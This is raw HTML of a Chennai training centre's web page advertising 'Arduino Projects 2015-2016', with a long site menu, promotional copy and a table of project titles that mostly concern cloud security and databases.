		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-217" class="pb-article pb-singular post-217 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">ARDUINO PROJECTS 2015-2016</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="217" class="elementor elementor-217">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3649e345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3649e345" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5893fad4" data-id="5893fad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39c1b1a0 elementor-widget elementor-widget-text-editor" data-id="39c1b1a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3>ARDUINO&nbsp;PROJECTS 2015-2016</h3><div><div>DLK Career Development Centre in Chennai is your premier destination for honing your skills in Arduino projects for the years 2015-2016. We offer comprehensive training and expert guidance to help you excel in this exciting field. Whether you&#8217;re a student looking to enhance your knowledge or a professional seeking to stay up-to-date with the latest trends, our center is the perfect place to embark on your Arduino project journey.</div><div><br></div><div>Our dedicated team of instructors and industry experts are committed to providing you with the knowledge and hands-on experience necessary to succeed in the world of Arduino projects. We offer a wide range of projects that cover various applications and complexities, ensuring that you receive the training that aligns with your goals and interests.</div><div><br></div><div>Join DLK Career Development Centre today to unlock your potential in Arduino projects for 2015-2016. Elevate your skills and open up new opportunities in the ever-growing field of electronics and embedded systems. We are here to support your journey to success.</div><div><br></div><div>At DLK Career Development Centre in Chennai, we understand the significance of hands-on learning in Arduino projects for the years 2015-2016. Our mission is to empower individuals with the skills and expertise needed to thrive in this dynamic field. Whether you&#8217;re a student looking to build a strong foundation or a professional aiming to expand your capabilities, our center is your ideal partner.</div></div><div><br></div>
<div>
<div>
<div>
<div>
<table>
<thead>
<tr>
<td><strong>SNO</strong></td>
<td><strong>PROJECT LIST</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Cost Optimization for Dynamic Replication</td>
</tr>
<tr>
<td>2</td>
<td>Provably Secure Key-Aggregate Broadcast Aggregate</td>
</tr>
<tr>
<td>3</td>
<td>Achieving Secure, Universal Fine-Grained Query Results</td>
</tr>
<tr>
<td>4</td>
<td>Acquisition SoC for IEEE 802.15.4 (ZigBee) Applications</td>
</tr>
<tr>
<td>5</td>
<td>A Secure and Verifiable Access Control Scheme</td>
</tr>
<tr>
<td>6</td>
<td>Privacy Protection and Intrusion Avoidance for Cloudlet-based</td>
</tr>
<tr>
<td>7</td>
<td>On the Security of Data Access Control for Multi authority</td>
</tr>
<tr>
<td>8</td>
<td>Temporal task scheduling with constrained service</td>
</tr>
<tr>
<td>9</td>
<td>Identity-Based Private Matching over Outsourced</td>
</tr>
<tr>
<td>10</td>
<td>User Differentiated Verifiable File Search</td>
</tr>
<tr>
<td>11</td>
<td>Wireless Sensing and Vibration Control Redundancy</td>
</tr>
<tr>
<td>12</td>
<td>Two-Cloud Secure Database for Numeric-Related SQL</td>
</tr>
<tr>
<td>13</td>
<td>Cost Optimization for Dynamic Replication</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cae96ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cae96ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
